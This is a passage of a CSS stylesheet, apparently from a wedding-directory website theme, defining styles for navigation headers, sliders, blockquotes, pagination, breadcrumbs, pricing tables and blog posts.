	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}

.header-version-one  .navbar-expand-md.fixed-top .navbar-nav .nav-link,
.header-version-one  .navbar-expand-lg.fixed-top .navbar-nav .nav-link {
	padding: 1rem 0.4rem;
}

.header-version-one  .navbar-expand-lg.fixed-top {
	padding: 0.5rem 15px;
}

.header-version-one  .navbar-expand-lg.fixed-top {
	padding: 0.5rem;
}

.header-version-one  .navbar-expand-md .navbar-nav .nav-item,
.header-version-one  .navbar-expand-lg .navbar-nav .nav-item {
	padding: 0 0.19rem 0;
	margin: 0px;
}

.header-version-one  .navbar-expand-md .navbar-nav .nav-link,
.header-version-one  .navbar-expand-lg .navbar-nav .nav-link {
	padding: 1.8rem 0.4rem;
	border-radius: 3px;
	font-weight: 700;
	transition: all 0.3s;
	position: relative;
}

.header-version-one  .navbar-nav .nav-link {
	color: #121212;
	font-size: 1.02rem;
	font-weight: 700;
	display: flex;
	align-items: center;

}

.header-version-one  .navbar-nav .nav-link:hover,
.header-version-one  .navbar-nav .nav-item:hover>a {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.header-version-one  .navbar-nav .nav-link i {
	font-size: 0.7rem;
	margin-left: 5px;
	margin-top: 2px;
}

.header-version-one  .dropdown-menu {
	padding: 0;
	z-index: 9999;
	min-width: 200px;
	background: #fff;
	margin: 0;
	border: 0;
	border-radius: 0;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
}

.header-version-one  .dropdown-menu .dropdown-toggle::after {
	content: "\f054";
}

.header-version-one  .navbar-expand-lg .navbar-nav .dropdown-menu>li {
	padding: 0;
}

.header-version-one  .dropdown-menu li>.dropdown-menu:after {
	display: none;
}

.header-version-one  .navbar .dropdown-menu a,
.header-version-one  .navbar .dropdown-menu li>a {
	font-size: 0.85rem;
	padding: 16px 15px;
	text-transform: capitalize;
	color: #565656;
	border-bottom: 1px solid #f0f0f0;
	font-weight: 600;
	text-decoration: none;
	display: flex;
	align-items: center;
	position: relative;
	justify-content: space-between;
}

.header-version-one  .navbar .dropdown-menu a i {
	position: absolute;
	font-size: 0.775rem;
	top: 50%;
	transform: translateY(-50%);
	right: 15px;
}

.header-version-one  .dropdown-menu li:last-child>a {
	border: none;
}

.header-version-one  .dropdown-item.active,
.header-version-one  .dropdown-item:focus,
.header-version-one  .dropdown-item:hover,
.header-version-one  .dropdown-item:active,
.header-version-one  .dropdown-menu>li.show>a {
	color: var( --weddingdir-color-cyan, #00aeaf );
	text-decoration: none;
	background-color: #f6f6f6;
}

.header-version-one  .navbar-toggler-icon {
	background-image: url(../images/download.svg);
}

.header-version-one  .dropdown-item-icon {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	font-size: 0.8125rem;
	min-width: 1rem;
	max-width: 1rem;
	margin-right: 0.5rem;
}
.header-version-one .navbar-expand-lg .navbar-nav .user-profile {
	align-items: center;
	display: flex;
}

.header-version-one .navbar-expand-lg .navbar-nav .user-profile .nav-link {
	background-color: #e3f5f5;
	border-radius: 50px;
	padding: 0 0.8rem 0 0;

	color: var( --weddingdir-color-cyan, #00aeaf );
	top: -2px;
	position: relative;
	font-size: 0.875rem;
}

.header-version-one .navbar-expand-lg .navbar-nav .user-profile .nav-link img {
	width: 36px;
	border-radius: 50%;
	margin-right: 10px;
}

.header-version-one .navbar-expand-lg.fixed-top.fixed .navbar-nav .dropdown-menu {
	margin-top: 10px;
}

.header-version-one .navbar .user-profile .dropdown-menu {
	min-width: 140px;
}

/**
 *   ---------------------
 *   2. Header Version Two
 *   ---------------------
 */
.header-version-two  .btn {
	padding: 0.52rem 1.3rem;
}

.header-version-two .dropdown-toggle::after {
	display: inline-block;
	margin-left: 0;
	vertical-align: inherit;
	content: "";
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f078";
	margin-left: 0.3rem;
	font-size: 0.775rem;
}

.header-version-two li.dropdown>a.dropdown-item::after {
	display: inline-block;
	margin-left: 0;
	vertical-align: inherit;
	content: "";
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f054";
	margin-left: 0.3rem;
	font-size: 0.775rem;
}

.header-version-two  #navbarCollapse ul li,
.header-version-two  #navbarCollapse ol li {
	margin: 0px;
}

.header-version-two  .navbar-toggler {
	padding: 0.25rem 0.5rem 0.25rem 0.75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0.25rem;
}

/* ANIMATED X */
.header-version-two  .navbar-toggler:focus {
	outline: none;
	box-shadow: none;
}

.header-version-two  .navbar-toggler .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
	outline: none;
	box-shadow: none;
}

.header-version-two  .navbar-toggler .icon-bar+.icon-bar {
	margin-top: 4px;
}

.header-version-two  .navbar-toggler .icon-bar {
	width: 22px;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.header-version-two  .navbar-toggler .icon-bar {
	background-color: #333;
	outline: none;
	box-shadow: none;
}

.header-version-two  .navbar-toggler.x .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 10% 10%;
	-ms-transform-origin: 10% 10%;
	transform-origin: 10% 10%;
}

.header-version-two  .navbar-toggler.x .icon-bar:nth-of-type(2) {
	opacity: 0;
	filter: alpha(opacity=0);
}

.header-version-two  .navbar-toggler.x .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 10% 90%;
	-ms-transform-origin: 10% 90%;
	transform-origin: 10% 90%;
}

/* ANIMATED X COLLAPSED */
.header-version-two  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.header-version-two  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(2) {
	opacity: 1;
	filter: alpha(opacity=100);
}

.header-version-two  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.header-version-two  .navbar-brand img {
	height: 50px;
}

.header-version-two  .navbar {
	padding: 0 0.5rem;
	background: #fff;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}

.header-version-two  .navbar-expand-md.fixed-top .navbar-nav .nav-link,
.header-version-two  .navbar-expand-lg.fixed-top .navbar-nav .nav-link {
	padding: 1rem 0.4rem;
}

.header-version-two  .navbar-expand-lg.fixed-top {
	padding: 0.5rem 15px;
}

.header-version-two  .navbar-expand-lg.fixed-top {
	padding: 0.5rem;
}

.header-version-two  .navbar-expand-md .navbar-nav .nav-item,
.header-version-two  .navbar-expand-lg .navbar-nav .nav-item {
	padding: 0 0.19rem 0;
	margin: 0px;
}

.header-version-two  .navbar-expand-md .navbar-nav .nav-link,
.header-version-two  .navbar-expand-lg .navbar-nav .nav-link {
	padding: 1.8rem 0.4rem;
	border-radius: 3px;
	font-weight: 700;
	transition: all 0.3s;
	position: relative;
}

.header-version-two  .navbar-nav .nav-link {
	color: #121212;
	font-size: 1.02rem;
	font-weight: 700;
	display: flex;
	align-items: center;

}

.header-version-two  .navbar-nav .nav-link:hover,
.header-version-two  .navbar-nav .nav-item:hover>a {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.header-version-two  .navbar-nav .nav-link i {
	font-size: 0.7rem;
	margin-left: 5px;
	margin-top: 2px;
}

.header-version-two  .dropdown-menu {
	padding: 0;
	z-index: 9999;
	min-width: 200px;
	background: #fff;
	margin: 0;
	border: 0;
	border-radius: 0;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
}

.header-version-two  .dropdown-menu .dropdown-toggle::after {
	content: "\f054";
}

.header-version-two  .navbar-expand-lg .navbar-nav .dropdown-menu>li {
	padding: 0;
}

.header-version-two  .dropdown-menu li>.dropdown-menu:after {
	display: none;
}

.header-version-two  .navbar .dropdown-menu a,
.header-version-two  .navbar .dropdown-menu li>a {
	font-size: 0.85rem;
	padding: 16px 15px;
	text-transform: capitalize;
	color: #565656;
	border-bottom: 1px solid #f0f0f0;
	font-weight: 600;
	text-decoration: none;
	display: flex;
	align-items: center;
	position: relative;
	justify-content: space-between;
}

.header-version-two  .navbar .dropdown-menu a i {
	position: absolute;
	font-size: 0.775rem;
	top: 50%;
	transform: translateY(-50%);
	right: 15px;
}

.header-version-two  .dropdown-menu li:last-child>a {
	border: none;
}

.header-version-two  .dropdown-item.active,
.header-version-two  .dropdown-item:focus,
.header-version-two  .dropdown-item:hover,
.header-version-two  .dropdown-item:active,
.header-version-two  .dropdown-menu>li.show>a {
	color: var( --weddingdir-color-cyan, #00aeaf );
	text-decoration: none;
	background-color: #f6f6f6;
}

.header-version-two  .navbar-toggler-icon {
	background-image: url(../images/download.svg);
}

.header-version-two  .dropdown-item-icon {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	font-size: 0.8125rem;
	min-width: 1rem;
	max-width: 1rem;
	margin-right: 0.5rem;
}
.header-version-two .navbar-expand-lg .navbar-nav .user-profile {
	align-items: center;
	display: flex;
}

.header-version-two .navbar-expand-lg .navbar-nav .user-profile .nav-link {
	background-color: #e3f5f5;
	border-radius: 50px;
	padding: 0 0.8rem 0 0;

	color: var( --weddingdir-color-cyan, #00aeaf );
	top: -2px;
	position: relative;
	font-size: 0.875rem;
}

.header-version-two .navbar-expand-lg .navbar-nav .user-profile .nav-link img {
	width: 36px;
	border-radius: 50%;
	margin-right: 10px;
}

.header-version-two .navbar-expand-lg.fixed-top.fixed .navbar-nav .dropdown-menu {
	margin-top: 10px;
}

.header-version-two .navbar .user-profile .dropdown-menu {
	min-width: 140px;
}

/**
 *  ---------------------
 *  2. Slider Version One
 *  ---------------------
 */

.slider-versin-one .slider-wrap {
	position: relative;
	min-height: 500px;
	background: #f8f8f8;
	width: 100%;
	background-size: cover !important
}

.slider-versin-one .slider-content {
	position: absolute;
	width: 80%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 1;
	left: 50%
}

.slider-versin-one .slider-content h1 {
	font-size: 2.8rem;
	color: #fff;
	text-align: center
}

.slider-versin-one .slider-wrap .slider-content .slider-form {
	background: #fff;
	margin: 1.5rem 0
}

.slider-versin-one .slider-content .form-control {
	border: none;
}

.slider-versin-one .slider-content .input-group-prepend .btn {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px 
}

.slider-versin-one .slider-content .left-border {
	position: relative;
	border-radius: 0 ;
	border-left: 1px solid #e3e2e4;
	z-index: 99
}

.slider-versin-one .slider-content .col-5 {
	min-height: 56px;
	display: flex;
	align-items: center
}

.slider-versin-one .slider-content h4 {
	font-size: 1.313rem
}

.slider-versin-one .slider-content .btn {
	min-height: 49px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.slider-versin-one .home-slider {
	position: relative
}

.slider-versin-one .home-slider::after {
	position: absolute;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, 0.5)
}

.slider-versin-one .slider-category {
	text-align: center;
	justify-content: center;
	display: flex
}

.slider-versin-one .slider-category a:not(:last-child) {
	margin-right: .7rem
}

.slider-versin-one .slider-category a {
	border-radius: 50px;
	background: rgba(0, 0, 0, 0.5);
	color: #fff;
	padding: .4rem 1rem;
	display: inline-flex;
	align-items: center;
	max-width: max-content
}

.slider-versin-one .slider-category a:hover {
	background: var( --weddingdir-color-cyan, #01a1a2 )
}

.slider-versin-one .slider-category a i{
	margin-right: 5px;
}
/**
 *  ----------------------
 *  2.2 Slider Version Two
 *  ----------------------
 */
.slider-versin-two .slider-wrap {
    width: 100%;
    background-size: cover !important;
    position: relative;
    min-height: 750px;
}

.slider-versin-two .slider-content {
	position: absolute;
	width: 80%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 1;
	left: 50%
}

.slider-versin-two .slider-content h1 {
	font-size: 2.8rem;
	color: #fff;
	text-align: center
}

.slider-versin-two .slider-content .form-control {
	border: none;
}

.slider-versin-two .slider-content .input-group-prepend .btn {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.slider-versin-two .slider-content .left-border {
	position: relative;
	border-radius: 0 !important;
	border-left: 1px solid #e3e2e4;
	z-index: 99
}

.slider-versin-two .slider-content .btn {
	min-height: 49px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.slider-versin-two .slider-category {
	text-align: center;
	justify-content: center;
	display: flex
}

.slider-versin-two .slider-category a:not(:last-child) {
	margin-right: .7rem
}

.slider-versin-two .slider-category a {
	border-radius: 50px;
	background: rgba(0, 0, 0, 0.5);
	color: #fff;
	padding: .4rem 1rem;
	display: inline-flex;
	align-items: center;
	max-width: max-content
}

.slider-versin-two .slider-category a:hover {
	background: var( --weddingdir-color-cyan, #01a1a2 )
}

.slider-versin-two .slider-wrap::after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.5)
}

.slider-versin-two .form-bg {
	background: rgba(0, 0, 0, 0.5);
	padding: 4px;
	border-radius: 5px;
	margin-bottom: 1rem
}

.slider-versin-two .slider-form .form-bg .listing-category,
.slider-versin-two .slider-form .form-bg .listing-location {
	border-radius: 5px
}

.slider-versin-two .slider-content .form-bg .btn {
	min-height: 48px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.slider-versin-two .slider-content .form-bg select {
	margin-right: 4px
}

.slider-versin-two .slider-wrap .slider-category a {
	width: 75px;
	height: 75px;
	justify-content: center;
	align-items: center;
	display: inline-flex;
	padding: 0;
	max-width: 75px;
	font-size: 36px
}

.slider-versin-two .slider-wrap .slider-category a i {
	margin: 0
}



/*---- 4.7 Back To Top End ---*/
blockquote,
.blockquote {
	border: none;
	padding: 3.5rem 2rem 1.5rem 2rem;
	margin: 0 0 30px 0;
	position: relative;
	font-size: 1.5rem;
	border-radius: 7px;
	font-style: italic;
	color: #333333;
	background: #FFF;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
}

blockquote p,
.blockquote p {
	margin-bottom: 0;
}

blockquote::before,
.blockquote::before {
	content: "";
	position: absolute;
	left: 2rem;
	top: 2.5rem;
	width: 70px;
	height: 1px;
	background-color: var( --weddingdir-color-orange, #f48f00 );
}

blockquote footer,
.blockquote footer {
	background: transparent;
	padding: 0;
}

blockquote footer cite,
.blockquote footer cite,
blockquote cite,
.blockquote cite {
	font-style: inherit;
	font-size: 1rem;
	color: #a9a9a9;
}

.blockquote-1 {
	background: #fff;
	border: none;
	position: relative;
	font-size: 1.25rem;
	padding: 2rem 2rem 2rem 5rem;
	line-height: 1.4;

	border-radius: 7px;
	font-style: italic;
	color: var( --weddingdir-color-cyan, #00aeaf );
	box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
}

.blockquote-3 {
	background: #ffffff;
	border-left: 5px solid #ff3514;
	position: relative;
	font-size: 1.5rem;
	color: #adb1d3;
	font-weight: 700;
	line-height: 1.4;
}

.blockquote-1:before {
	position: absolute;
	font-size: 4rem;
	font-style: normal;
	font-family: "FontAwesome";
	content: "\f10d";
	left: 30px;
	top: 10px;
	color: var( --weddingdir-color-orange, #f48f00 );
	opacity: 0.2;
	font-weight: 900;
	background: transparent;
	width: auto;
}

/*---- 4.8 Blockquote ---*/


/**
 * 	Section Title
 *  -------------
 */
.section-title {
	color: #444444;
}

/**
 *  --------------
 *  Call to Action
 *  --------------
 */
.callout-main {
	background-color: #f2f3f0;
}

.callout-text {
	padding: 5rem;
	max-width: 80%;
}

.callout-text h1 {
	text-transform: capitalize;
	font-size: 3rem;
}

.callout-text p {
	font-size: 1.25rem;
	font-weight: 300;
}

.call-out-bg {
	background-size: cover;
	padding: 7rem 0;
	position: relative;
}

.call-out-bg .container {
	position: relative;
	z-index: 99;
}

.call-out-bg .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.7);
	z-index: 1;
}

/**
 *  -----------
 *  Paginations
 *  -----------
 */
.pagination {
	clear: both;
}

.pagination .page-item {
	margin-right: 1rem;
	float: left;
	margin-bottom: 10px;
}

.pagination .page-item:last-child {
	margin-right: 0px;
}

.pagination .page-item .page-numbers {
	color: #302d34;
	height: 45px;
	width: 45px;
	text-align: center;
	justify-content: center;
	align-items: center;
	display: flex;
	background: #f6f6f7;
	border-color: #efefef;
	box-shadow: none;
	outline: none;
}

.pagination .page-item.disabled {
	opacity: 0.5;
}

.pagination .page-item .page-numbers:hover {
	color: #FFF;
	border-color: var( --weddingdir-color-orange, #f48f00 );
	border: 1px solid var( --weddingdir-color-orange, #f48f00 );
	background: var( --weddingdir-color-orange, #f48f00 );
}

.pagination .page-item .page-numbers.current {
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
	border-color: var( --weddingdir-color-cyan, #00aeaf );
}

.page-item:first-child .page-numbers {
	margin-left: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.page-item:last-child .page-numbers {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

/**
 *  -----------
 *  Breadcrumbs
 *  -----------
 */
.breadcrumb li {
	margin: 0px;
	padding: 0px;
}

.breadcrumbs-page {
	background-repeat: no-repeat;
	padding: 9rem 0 0 0;
	background-position: top center !important;
	position: relative;
	margin-bottom: 1rem;
	background-size: cover !important;
}

.breadcrumbs-page:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, 0.4);
}

.breadcrumbs-page .container {
	position: relative;
	z-index: 2;
}

.breadcrumb {
	padding: 1.131rem 4rem 1.131rem 1.131rem;
	width: 100%;
	word-break: break-all;
	margin-top: 0;
	background: transparent;
	font-size: 1rem;
	color: #303030;
	border-radius: 5px;
	background-color: rgb(255, 255, 255);
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	bottom: -26px;
	position: relative;
	margin-bottom: 0;
}

.breadcrumb::after {
	position: absolute;
	content: "\e974";
	right: 15px;
	top: 50%;
	z-index: 99;
	font-family: "icomoon" !important;
	font-size: 2rem;
	color: var( --weddingdir-color-cyan, #00aeaf );
	transform: translateY(-50%);
}

.breadcrumbs-page h1 {
	color: #fff;
	margin-bottom: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.breadcrumb a,
.breadcrumb-item.active {
	color: #303030;
}

.breadcrumb a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.breadcrumb-item+.breadcrumb-item::before {
	top: 4px;
	font-size: 0.75rem;
	color: #acacac;
	position: relative;
	font-family: "FontAwesome";
	content: "\f054";
	font-weight: 400;
}

.breadcrumb-item:last-child {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.breadcrumbs-description {
	padding: 0.75rem 1.5rem;
	color: #fff;
	border-left: 2px solid #ff3514;
	max-width: 50%;
	margin-top: 15px;
}

.weddingdir-page-breadcrumbs .container {
	padding: 0;
}


/**
 *  ----------
 *  Shortcodes
 *  ----------
 */
.icon-big-cirlce {
	border-radius: 50%;
	background-color: #FFF;
	width: 94px;
	height: 94px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 2.5rem;
	color: var( --weddingdir-color-cyan, #00aeaf );
	cursor: pointer;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-big-cirlce:hover {
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
}

.icon-small-cirlce {
	border-radius: 50%;
	background-color: var( --weddingdir-color-cyan, #00aeaf );
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.8rem;
	color: #fff;
	cursor: pointer;
	width: 66px;
	height: 66px;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-small-cirlce:hover {
	background: var( --weddingdir-color-orange, #f48f00 );
	color: #fff;
}

.icon-box-style-2 {
	border: 2px solid #efefef;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
	padding: 2rem 1rem;
	text-align: center;
	margin-bottom: 2rem;
}

.icon-box-style-2 i {
	color: var( --weddingdir-color-cyan, #00aeaf );
	display: block;
	font-size: 4rem;
	margin-bottom: 1rem;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-box-style-2:hover i {
	color: var( --weddingdir-color-orange, #f48f00 );

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-box-style-2 h4 {
	margin-bottom: 1rem;
}

.icon-box-style-2 a.btn-link {
	text-transform: capitalize;
	font-size: 0.875rem;
	font-weight: 600;
	padding: 0;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-box-style-2:hover {
	border: 2px solid var( --weddingdir-color-orange, #f48f00 );

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.icon-box-style-2:hover a.btn-link {
	color: var( --weddingdir-color-orange, #f48f00 );
	text-decoration: underline;
}

.icon-box-style-3 {
	display: flex;
	flex-direction: column;
	color: #333333;
	text-align: center;
	font-size: 0.9375rem;
	margin-bottom: 1.5rem;

}

.icon-box-style-3 i {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	background-color: #d7d7d8;
	color: #fff;
	margin: 0 auto 10px;
}

.icon-box-style-3.sided {
	flex-direction: row;
	align-items: center;
	text-align: left;
	line-height: 1.2;
}

.icon-box-style-3.sided i {
	margin: 0 15px 0 0;
}


/**
 *  --------------
 *  Brand Carousel
 *  --------------
 */
.partners-slider {
	border: 1px solid #d5d5d5;
	background: #FFF;
	padding: 0;
	opacity: 0.7;
	cursor: pointer;
	margin-bottom: 2rem;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.partners-slider:hover {
	border-color: var( --weddingdir-color-orange, #f48f00 );
	opacity: 1;
}

/**
 *  -----------
 *  Idea & Tips
 *  -----------
 */
.ideas-tips-wrap{
	margin-bottom: 2rem;
}
.ideas-tips-wrap .content {
	border-radius: 3px;
	background-color: #f2f3f0;
	padding: 0.7rem 0.7rem 1.2rem 0.7rem;
	text-align: center;
}

.ideas-tips-wrap .content img {
	width: 100%;
}

.ideas-tips-wrap .content,
.ideas-tips-wrap .content i,
.ideas-tips-wrap .content h4,
.ideas-tips-wrap .content h3 a,
.ideas-tips-wrap .content h3 {
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.ideas-tips-wrap .content i {
	width: 60px;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
	border-radius: 50%;
	font-size: 1.5rem;
	margin-left: auto;
	margin-right: auto;
	margin-top: -2rem;
	position: relative;
	z-index: 9;
	margin-bottom: 1rem;
}

.ideas-tips-wrap [class*="col"] {
	width: 20%;
	max-width: 20%;
	flex: 1 1 100%;
	margin-bottom: 20px;
}

.ideas-tips-wrap .content a:hover i {
	background-color: var( --weddingdir-color-orange, #f48f00 );
}

.ideas-tips-wrap .content a:hover h4 {
	color: var( --weddingdir-color-orange, #f48f00 );
}


/**
 *  -------------
 *  Pricing Table
 *  -------------
 */
.pricing-table-wrap {
	text-align: center;
	border-style: solid;
	border-width: 1px;
	border-color: rgb(240, 240, 240);
	background-color: rgb(248, 248, 249);
	padding: 2rem 1rem 0;
	border-radius: 7px;
	margin-bottom: 2.5rem;
	display: flex;
	flex-direction: column;
}

.pricing-table-wrap h3 {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.pricing-table-wrap .plan-price {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 2.5rem;
	font-family: 'Old Standard TT', serif;
	margin-top: 2rem;
	font-weight: 700;
	position: relative;
}

.pricing-table-wrap .plan-price:after {
	position: absolute;
	content: "";
	top: -20px;
	left: 50%;
	height: 1px;
	width: 60px;
	background: #c7c7c7;
	transform: translateX(-50%);
}

.pricing-table-wrap .plan-price sup {
	color: #333;
	font-size: 1rem;
	position: relative;
	top: -20px;
	padding-right: 0.2rem;
	font-family: 'Nunito', sans-serif;
}

.pricing-table-wrap .btn {
	margin-bottom: -1rem;
	margin-top: auto;
	max-width: max-content;
	margin-left: auto;
	margin-right: auto;
}

.pricing-table-wrap ul li:not(:last-child) {
	margin-bottom: 10px;
}

.pricing-table-wrap.premium {
	border-radius: 7px;
	background: #fff;
	box-shadow: 0.1px 0.33px 5px 0px rgb(0 0 0 / 15%);
}

.pricing-table-wrap.premium h3 {
	color: #1f1f1f;
}

/**
 *  ----------
 *  Contact US
 *  ----------
 */
.contact-details-wrap {
	border-radius: 7px;
	background-color: #fff;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	padding: 1.2rem;
	text-align: center;
	position: relative;
	z-index: 1000;
	margin-bottom: 2rem;
}

.contact-details-wrap h1,
.contact-details-wrap h2,
.contact-details-wrap h3,
.contact-details-wrap h4,
.contact-details-wrap h5,
.contact-details-wrap h6 {
	margin: 3rem 0;
	position: relative;
	z-index: 9;
	color: var( --weddingdir-color-cyan, #01a1a2 );
}

.contact-details-wrap i {
	position: absolute;
	width: 100%;
	text-align: center;
	font-size: 7rem;
	color: var( --weddingdir-color-orange, #f48f00 );
	opacity: 0.1;
	left: 0;
	top: 20px;
}

.contact-details-wrap div p {
	margin-bottom: 0px;
}


/**
 *  ---------
 *  Blog Post
 *  ---------
 */
.post-content {
	margin-bottom: 3rem;
}

.post-content .blog-title {
	margin-bottom: 0.8rem;
	font-size: 1.5rem;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.weddingdir-blog-style-1 .post-content .blog-title a {
	color: #5b5b5b;
}

.weddingdir-blog-style-1 .post-content .blog-title a:hover {
    color: var(--weddingdir-color-orange, #f48f00);
}

.weddingdir-blog-style-2 .post-content .blog-title a {
	color: #fff;
    margin-top: 0.5rem;
    display: inline-block;
}

.weddingdir-blog-style-2 .post-content .blog-title a:hover {
	color: #FFF;
    text-decoration: underline;
}

.post-content .meta-date,
.post-content .post-category a {
	border-radius: 30px;
	padding: 0.4rem 1.3rem;
	color: #fff;
	display: inline-block;
	font-size: 0.8125rem;

}

.post-content .meta-date {
	background-color: #666666;
}

.post-content .post-category a {
	background-color: var( --weddingdir-color-orange, #f48f00 );
}

.post-content .post-category a:hover {
	background: var( --weddingdir-color-light-orange, #d47c00 );
}

.post-content .post-meta {
	margin-bottom: 10px;
}

.post-content .entry-content {
	margin-bottom: 1rem;
	line-height: 1.7;
}

.post-meta span.meta-date a,
.post-meta span.post-category a {
	margin-bottom: 0.5rem;
	color: #fff;
}

span.post-category a {
	margin-bottom: 0.5rem;
}

.post-content .read-more a {
	padding: 0;
	text-decoration: underline;
}

.post-content .read-more a:hover {
	text-decoration: none;
	color: var( --weddingdir-color-orange, #f48f00 );
}

.post-content .post-img {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
}

.weddingdir-singular-page .post-content .post-img {
	margin-bottom: 20px;
}

.post-type-slider .owl-carousel .owl-dots {
	bottom: 15px;
}

.post-content .post-img img {
	position: relative;
	z-index: 1;
}

.post-content .post-img .sticky-post {
	position: absolute;
	top: 20px;
	right: 20px;
	width: 32px;
	height: 32px;
	background-color: #fff;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 1rem;
	z-index: 9;
}

.post-content .post-img .img-hover {
	opacity: 0;
	font-size: 2rem;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	text-align: center;
	/*cursor: pointer;*/
	background: rgba(0, 0, 0, 0.5);
	transform: translate(-50%, -50%) scale(0.7);
	z-index: 2;
	-webkit-transition: all 0.3s ease-in-out;
